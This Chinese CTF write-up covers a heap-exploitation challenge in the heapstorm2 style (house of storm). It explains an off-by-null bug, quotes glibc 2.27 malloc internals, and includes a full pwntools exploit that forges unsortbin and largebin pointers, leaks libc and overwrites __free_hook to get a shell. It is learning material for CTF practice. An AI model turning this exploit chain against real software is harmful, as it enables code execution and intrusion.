
题目逻辑
init_data

利用mallopt函数将fastbin关闭,并且通过mmap函数分配一段地址空间,空间的范围为0x13370000-0x13371000,通过fd=open("/dev/urandom",0)去获取随机数,并往0x13370800地址开始写入24个字节。
for循环是将mmap开辟的地址填充随机数异或后的结果。
add

输入的size值的范围为0xc-0x1000,并且得到的堆块地址以及输入的size会通过异或再存入mmap的地址段中。

delete
show

show函数打印有前提条件,因此程序刚开始是不可以输入信息的,需要修改后才能输出。
edit

edit功能,输入的size值只能是add时填入的size-0xc,因为这0xc的空间会被自动填入数据,但是却额外的填入了0字节,造成了off-by-null的漏洞。
源码与分析
■ mallopt
■ mmap
■ unlink
■ unsortbin
mallopt
int mallopt(int param,int value)
■ param的取值可以为
■ M_MMAP_MAX用于设置进程中用mmap分配的内存块的最大限制,默认值为64K。如果将M_MMAP_MAX设置为0,ptmalloc将不会使用mmap分配大块内存。
■ 用于设置mmap阈值,默认值为128K,ptmalloc默认开启动态调整mmap分配阈值和mmap收缩阈值。
■ 当用户需要分配的内存大于mmap分配阈值,ptmalloc的malloc()函数其实相当于mmap()的简单封装,free函数相当于munmap()的简单封装。相当于直接通过系统调用分配内存,回收的内存就直接交还给操作系统。因为大块内存不能被ptmalloc缓冲管理,不能重用,所以ptmalloc也只有在不得已情况下使用该方式分配内存
■ mmap分配的好处
■ mmap分配的坏处
■ 因此mmap来分配长生命周期的大内存块是嘴好的选择,其他情况下都不太高效。
■ mmap的空间可以独立从系统中分配和释放的系统,对于长时间运行的程序,申请长生命周期的大内存块就很适合。
■ mmap的空间不会被ptmalloc所在缓冲的chunk中,不会导致ptmalloc内存暴增。
■ 对于有些系统的虚拟地址空间存在洞,只能使用mmap()进行分配内存,sbrk()不能运行。
■ 内存不能被ptmalloc回收再利用
■ 会导致更多的内存浪费,因为mmap需要按页对齐。
■ 分配效率跟操作系统提供的mmap()函数的效率密切相关,Linux系统强制把匿名mmap的内存物理页请0.
■ 用于设置mmap收缩阈值,默认值为128KB
■ 用于设置fastbins保存chunk的最大大小,默认为64B最大可以设置为80B,若设置为0,则表示不使用fast bins
■ M_MXFAST
■ M_TRIM_THRESHOLD
■ M_MMAP_THRESHOLD
■ M_MMAP_MAX
#ifndef M_MXFAST
# define M_MXFAST 1 /* maximum request size for "fastbins" */
#endif
int __libc_mallopt (int param_number, int value)
{
mstate av = &main_arena;
int res = 1;
if (__malloc_initialized < 0)
ptmalloc_init ();
__libc_lock_lock (av->mutex);
LIBC_PROBE (memory_mallopt, 2, param_number, value);
/* We must consolidate main arena before changing max_fast
5149 (see definition of set_max_fast). */
malloc_consolidate (av);
switch (param_number)
{
case M_MXFAST:
if (value >= 0 && value <= MAX_FAST_SIZE)
{
LIBC_PROBE (memory_mallopt_mxfast, 2, value, get_max_fast ());
set_max_fast (value);
}
else
res = 0;
break;
case M_TRIM_THRESHOLD:
do_set_trim_threshold (value);
break;
case M_TOP_PAD:
do_set_top_pad (value);
break;
case M_MMAP_THRESHOLD:
res = do_set_mmap_threshold (value);
break;
case M_MMAP_MAX:
do_set_mmaps_max (value);
break;
case M_CHECK_ACTION:
do_set_mallopt_check (value);
break;
case M_PERTURB:
do_set_perturb_byte (value);
break;
case M_ARENA_TEST:
if (value > 0)
do_set_arena_test (value);
break;
case M_ARENA_MAX:
if (value > 0)
do_set_arena_max (value);
break;
}
__libc_lock_unlock (av->mutex);
return res;
}
mmap
void* mmap(void* start,size_t length,int prot,int flags,int fd,off_t offset);■ start:映射区的开始地址,设置为0时表示由系统决定映射区的起始地址
■ length:映射区的长度。以字节为单位
■ prot:期望内存保存标志,不能与文件的打开模式重读
■ PROT_EXEC:页内容可以被执行
■ PROT_READ:页内容可以被读取
■ PROT_WRITE:页可以被写入
■ PROT_NONE:页不可被访问
■ flags:指定映射对象的类型,映射选项和映射页是否可以共享。它的值可以是一个或者多个以下选项的组合
■ MAP_FIXED:使用指定的映射其起始地址,如果由start和len参数指定的内存区重叠于现存的映射空间,重叠部分将会被丢弃。如果指定的起始地址不可用,操作将会失败。并且起始地址必须落在页的边界上。
■ MAP_SHARED:与其他所有映射这个对象的进程共享映射空间。对共享区的写入,相当于输出到文件。直到msync()或者munmap()被调用,文件实际上不会被更新。
■ MAP_PRIVATE //建立一个写入时拷贝的私有映射。内存区域的写入不会影响到原文件。这个标志和以上标志是互斥的,只能使用其中一个。
■ MAP_DENYWRITE //这个标志被忽略。
■ MAP_EXECUTABLE //同上
■ MAP_NORESERVE //不要为这个映射保留交换空间。当交换空间被保留,对映射区修改的可能会得到保证。当交换空间不被保留,同时内存不足,对映射区的修改会引起段违例信号。
■ MAP_LOCKED //锁定映射区的页面,从而防止页面被交换出内存。
■ MAP_GROWSDOWN //用于堆栈,告诉内核VM系统,映射区可以向下扩展。
■ MAP_ANONYMOUS //匿名映射,映射区不与任何文件关联。
■ //MAP_ANONYMOUS的别称,不再被使用。
■ MAP_FILE //兼容标志,被忽略。
■ MAP_32BIT //将映射区放在进程地址空间的低2GB,MAP_FIXED指定时会被忽略。当前这个标志只在x86-64平台上得到支持。
■ MAP_POPULATE //为文件映射通过预读的方式准备好页表。随后对映射区的访问不会被页违例阻塞。
■ MAP_NONBLOCK //仅和MAP_POPULATE一起使用时才有意义。不执行预读,只为已存在于内存中的页面建立页表入口。
■ fd:有效的文件描述词。一般是由open()函数返回,其值也可以是为-1,此时需要指定flags参数中的MAP_ANOP,表明进行的是匿名映射。
■ off_toffset:被映射对象内容的起点。
/dev/urandom
利用/dev/urandom文件创建随机数

从unsortbin取出堆块的源码
源码截取自glibc-2.27/malloc/malloc.c:3729








unlink


从largebin中申请堆块


思路
##step 1
利用off-by-null 漏洞,实现chunk shrink
add(0x28)#0
add(0xaa0)#1 利用Off-by-null的漏洞,实现堆块的收缩,完成堆块的重叠
add(0x80)#2 该堆块的prev_size会为0xab0且不会被修改
add(0x80)#3 防止与top chunk合并
edit(1,0xa00-0x8,'a'*(0xa00-0x10)+p64(0xa00))#设置prev_size域绕过unlink检测
delete(1)
edit(0,0x28-0xc,'a'*(0x28-0xc))#触发off-by-null漏洞
add(0x80)#1
add(0x420)#4
add(0x80)#5
add(0x410)#6
add(0x80)#7
# trigger unlink
delete(1)
delete(2)#触发unlink,完成堆块的堆叠
**这里解释下edit的原因**
edit(1,0xa00-0x8,'a'*(0xa00-0x10)+p64(0xa00))
off-by-null之前

off-by-null之后

由于off-by-null的原因,size域的最低字节被0字节覆盖了
add(0x80)#1
add(0x420)#4
add(0x80)#5
add(0x410)#6
add(0x80)#7
此时需要将unsortbin的空闲chunk申请出来,为什么这样申请,后续有说明。当申请堆块时,由于fastbin,smallbin都没有符合要求的堆块,因此会遍历unsortbin找到是否有合适的堆块,没有则断开双链,将unsortbin里面的堆块放到合适的bin里面,而此时位于unsortbin里的空闲chunk的大小为0xa00,是属于largebin里的,因此会先将空闲chunk放进largebin中,再通过unlink操作从largebin中分隔适合的堆块出来。翻看一下源码。
从unsortbin解链,放进largebin中
/* remove from unsorted list */
unsorted_chunks (av)->bk = bck;
//unsortbin的bk指针指向倒数第二个堆块
bck->fd = unsorted_chunks (av);
//倒数第二个堆块的fd指针指向unsortedbin
//把unsortbin的最后一个堆块取出来
......
victim->fd_nextsize = victim->bk_nextsize = victim;
//vitctim为从unsortbin中取出的堆块
从largebin中申请堆块
if ((victim = first (bin)) != bin &&
(unsigned long) (victim->size) >= (unsigned long) (nb)) //判断largebin是否为空以及判断请求的size是否小于largebin中最大块的size
{
victim = victim->bk_nextsize;
//通过bk_nextsize指针遍历,从小到大找堆块
while (((unsigned long) (size = chunksize (victim)) <
(unsigned long) (nb))) //直到找到的堆块size值大于或等于请求的size值
victim = victim->bk_nextsize;
/* Avoid removing the first entry for a size so that the skip
list does not have to be rerouted. */
if (victim != last (bin) && victim->size == victim->fd->size) //若申请的chunk存在着多个结点,则申请结点,而不申请堆头
victim = victim->fd;
remainder_size = size - nb;
unlink (av, victim, bck, fwd); //unlink操作取出堆块
可以发现从largebin取出堆块是通过unlink操作的,那么我们就需要绕过unlink检测
if (__builtin_expect (chunksize(P) != prev_size (next_chunk(P)), 0))
//检查P堆块的size域与P的下一个堆块的prev_szie域是否一致
malloc_printerr ("corrupted size vs. prev_size");
这里的p堆块即需要取出的largebin,在unlink的第一个条件是需要判断当前堆块的size域与下一个堆块的prev_size域是否一致。
若我们不eidt去伪造prev_size域则可能造成

可以发现与unlink第一个判断条件的报错输出一致,即没有绕过unlink的检测,因此edit是为了构造
(chunksize(P) == prev_size (next_chunk(P))

构造两个largebin大小的堆块
add(0x80)#1
add(0x420)#4
add(0x80)#5
add(0x410)#6
add(0x80)#7
这里我们需要构造两个largebin大小的堆块,用于后续的操作。
触发unlink
delete(1)
delete(2)
由于通过off-by-null的漏洞将堆块的size收缩了,但是由于空闲块的管理机制,被释放掉的堆块的下一个堆块的prev_size域会记录其大小,因此触发unlink可以实现堆块的堆叠

接着触发unlink

实现了堆块的堆叠
##step 2
mmap_addr = 0x13370800-0x10
add(0x80)#1
add(0x420)#4 unsortchunk
add(0x80)#5
add(0x410)#6 largechunk
add(0x80)#7
....
....
delete(6) #largechunk
add(0x500)#2
delete(4) #unsortchunk
#unsortchunk
payload = 'a'*0x80+p64(0)+p64(0x431)
payload += p64(0)+p64(mmap_addr)
#largechunk
payload += 'a'*(0x420-0x10)
payload += p64(0)+p64(0x91)
payload += 'a'*0x80
payload += p64(0)+p64(0x421)
payload += p64(0)+p64(mmap_addr+8)
payload += p64(0)+p64(mmap_addr-0x18-5)
edit(1,len(payload),payload)
首先通过刚刚排好的堆块实现,unsortbin与largebin的攻击,而且unsortbin堆块的大小需要比lagrebin堆块的更大。

首先伪造unosrtbin堆块的bk指针,使得可以完成任意地址堆块分配
#unsortchunk
payload = 'a'*0x80+p64(0)+p64(0x431)
payload += p64(0)+p64(mmap_addr)
回头看看源码
if (size == nb)
{
set_inuse_bit_at_offset (victim, size);
if (av != &main_arena)
set_non_main_arena (victim);
#if USE_TCACHE
.....
else
{
#endif
check_malloced_chunk (av, victim, nb);
void *p = chunk2mem (victim);
alloc_perturb (p, bytes);
return p;
若我们申请的size与unosrtbin中的堆块的size值一致,则直接取出

unsortchunk为一开始我们放入unsortbin的chunk,修改bk指针使得它指向我们想要获得的chunk

在unsortbin第一次遍历时,我们放入unsortbin中的chunk会被断开双链并放入largebin中,并且target_chunk会成为unsortbin的bk指针指向的chunk,并且在第二次遍历时,由于我们申请的chunk与target_chunk的size值一致,因此我们会直接取出target_chunk,达到了任意堆块的分配,那么想要完成这种攻击则需要伪造target_chunk的size值。
利用largetbin的攻击,伪造target_chunk的size值与target_chunk的bk指针
#largechunk
payload += 'a'*(0x420-0x10)
payload += p64(0)+p64(0x91)
payload += 'a'*0x80
payload += p64(0)+p64(0x421)
payload += p64(0)+p64(mmap_addr+8)#lagrgebin->bk
payload += p64(0)+p64(mmap_addr-0x18-5)#largebin->bk_nextsize
首先是伪造target_chunk->bk指针
payload += p64(0)+p64(mmap_addr+8)#lagrgebin->bk
回过头看下largebin是如何从unsortbin中放入largebin的
else
{
//否则vitcim自己成为堆头
victim->fd_nextsize = fwd;
victim->bk_nextsize = fwd->bk_nextsize;
fwd->bk_nextsize = victim;
victim->bk_nextsize->fd_nextsize = victim;
}
bck = fwd->bk;
//fwd为控制的堆块
}
.....
mark_bin (av, victim_index);
victim->bk = bck;
victim->fd = fwd;
fwd->bk = victim;
bck->fd = victim;
victim为我们从unsortbin取出来的unsortchunk,fwd为我们放进largebin中的largechunk
bck = fwd->bk; //即bck = largechunk->bk
....
bck->fd = victim;//bck->fd = unsortchunk_addr
再将unsortchunk放入lagrgebin的链表中时,需要访问largechunk的bk指针指向的内容,因此largechunk->bk指针指向的地址必须是有效的。
第二需要注意的点,当我们需要从unsortbin的链表中直接获取堆块时,需要注意要通过unsortbin的检测
unsorted_chunks (av)->bk = bck;
//bck指的是target_chunk->bk
//unsortbin的bk指针指向倒数第二个堆块
bck->fd = unsorted_chunks (av);
//需要访问到target_chunk->bk->fd,因此target_chunk->bk需要是有效地址
可以看到当我们需要取出target_chunk时,会需要访问到target_chunk->bk指针指向的地址,因此该地址也必须有效,否则会报错。借助
bck->fd = victim;//bck->fd = unsortchunk_addr
bck为我们伪造的largechunk的bk指针,若我们将该bk指针伪造为target_chunk+8则
(target_chunk+8)->fd = target_chunk->bk = victim
//成功将target_chunk->bk指针指向有效地址
伪造target_chunk的size域
payload += p64(0)+p64(mmap_addr-0x18-5)#largebin->bk_nextsize
回顾从unsortbin解除链接,放入largebin的过程
//victim为unsortchunk
//fwd为largechunk
victim->fd_nextsize = fwd;
victim->bk_nextsize = fwd->bk_nextsize;
//fwd->bk_nextsize是我们伪造的地址,并且将该地址赋值给unsortchunk->bk_nextsize
fwd->bk_nextsize = victim;
victim->bk_nextsize->fd_nextsize = victim;
//victim->bk_nextsize已经被赋值为我们伪造的地址即fake_addr
//将unsortchunk的地址赋值给fake_addr->fd_nextsize
可以看到我们伪造的bk_nextsize的值,可以被unsortchunk的地址所赋值,我们目标是将target_chunk的size域给修改成我们希望的值,由于程序开启了pie,当开启pie时堆块的地址的最高字节一般为0x55或0x56,那么我们只需要将堆块的高字节部分被填写入targetchunk的size域则完成size域的伪造则
//fake_addr的值为victim->bk_nextsize,即为fwd->bk_nextsize,即为我们伪造的bk_nextsize
fake_addr -> fd_nextsize = victim;
//伪造targetchunk的size域
target_chunk - 0x18 - 5 = victim;
`target_chunk-0x18是使得victim->bk_nextsize落于targetchunk的size域,由于堆块为6个字节,因此要将使得最高字节落入size域需要再-5,便可将堆块的最高字节落入size域,使得targetchunk的size域为0x55或0x56`,这里注意小端模式。
但是需要堆块的高字节为0x56才能申请成功,这是因为
assert (!victim || chunk_is_mmapped (mem2chunk (victim)) ||
ar_ptr == arena_for_chunk (mem2chunk (victim)));
程序会通过标志位判断该堆块是否为mmap申请而来。
伪造后的堆块

##step 3
当我申请成功后,就获得了在mmap地址段写能力,也就能够完成任意地址写了,这里需要注意的是,由于我们将mmap的地址放入unsortbin地址取出,此时mmap的fd与bk指针会被修改为main_aren与堆块地址,即异或随机数被修改为main_arean与堆块地址了

接着修改后续内容使得程序的show功能启用,利用任意地址写进而getshell
exp
from pwn import *
#sh = remote("node3.buuoj.cn",26774)
sh = process("./pwn")
libc = ELF("libc.so.6")
def add(size):
sh.recvuntil("Command:")
sh.sendline("1")
sh.recvuntil("Size: ")
sh.sendline(str(size))
def edit(index,size,content):
sh.recvuntil("Command:")
sh.sendline("2")
sh.recvuntil("Index: ")
sh.sendline(str(index))
sh.recvuntil("Size: ")
sh.sendline(str(size))
sh.recvuntil("Content: ")
sh.send(content)
def delete(index):
sh.recvuntil("Command:")
sh.sendline("3")
sh.recvuntil("Index: ")
sh.sendline(str(index))
def show(index):
sh.recvuntil("Command:")
sh.sendline("4")
sh.recvuntil("Index: ")
sh.sendline(str(index))
mmap_addr = 0x13370800-0x10
#step 1 chunk shrink
add(0x28)#0
add(0xaa0)#1
add(0x80)#2
add(0x80)#3
edit(1,0xa00-0x8,'a'*(0xa00-0x10)+p64(0xa00))
delete(1)
edit(0,0x28-0xc,'a'*(0x28-0xc))
add(0x80)#1
add(0x420)#4 unsortchunk
add(0x80)#5
add(0x410)#6 largechunk
add(0x80)#7
# trigger unlink
delete(1)
delete(2)
add(0xb30)#1
payload = 'a'*0x80+p64(0)+p64(0x431)
payload += 'a'*0x420+p64(0)+p64(0x91)
payload += 'a'*0x80+p64(0)+p64(0x421)
payload += 'a'*0x410+p64(0)+p64(0x90+0x90+0xb1)
edit(1,len(payload),payload)
delete(6)
add(0x500)#2
delete(4)
#unsortbin
payload = 'a'*0x80+p64(0)+p64(0x431)
payload += p64(0)+p64(mmap_addr)
#largebin
payload += 'a'*(0x420-0x10)
payload += p64(0)+p64(0x91)
payload += 'a'*0x80
payload += p64(0)+p64(0x421)
payload += p64(0)+p64(mmap_addr+8)
payload += p64(0)+p64(mmap_addr-0x18-5)
edit(1,len(payload),payload)
#get target chunk
add(0x48)#4
attach(sh)
payload = p64(0)*3+p64(0x13377331)+p64(mmap_addr+0x10)+p64(0x80)
edit(4,len(payload),payload)
show(0)
sh.recvuntil("Chunk[0]: ")
sh.recv(0x60)
xor1 = u64(sh.recv(8))
xor2 = u64(sh.recv(8))
print 'xor1:'+hex(xor1)
print 'xor2:'+hex(xor2)
main_arena = xor1 ^ (mmap_addr+0x10)
print 'main_arena:'+hex(main_arena)
libc_base = main_arena - 0x3c4b78
print 'libc_base'+hex(libc_base)
free_hook = libc_base + libc.symbols['__free_hook']
print 'free_hook:'+hex(free_hook)
system = libc_base + libc.symbols['system']
print 'system:'+hex(system)
one_gadget = libc_base + 0x4526a
payload = p64(0)*4+p64(free_hook)+p64(0x8)
edit(0,len(payload),payload)
edit(0,0x8,p64(one_gadget))
#attach(sh)
sh.interactive()
如果大家想要尝试远程的可以去https://buuoj.cn/
里面有许多往年的原题,是个很好的做题网站
总结
这是一道用于学习house of storm的题目,这道题目涉及的知识点较多unsortbin的循环取出,unlink操作,chunk overlapping等等,可以多看看源码并且对知识做一个归纳总结。
参考连接
https://blog.csdn.net/u013920085/article/details/52847464
http://eternalsakura13.com/2018/04/03/heapstorm2/
https://mp.weixin.qq.com/s/m30WVySbRrah9GFPdwcGKw
https://xz.aliyun.com/t/5265
https://bbs.pediy.com/thread-225973.htm
https://ctf-wiki.github.io/ctf-wiki/pwn/linux/glibc-heap/implementation/basic-zh/#unlink
相关实验:通过write实现信息泄漏
(介绍信息泄露、GOT、PLT等相关概念,着重讲解信息泄露在缓冲区溢出中的重要作用,为你揭开CTF PWN题目提供的libc.so.6文件的神秘面纱。)

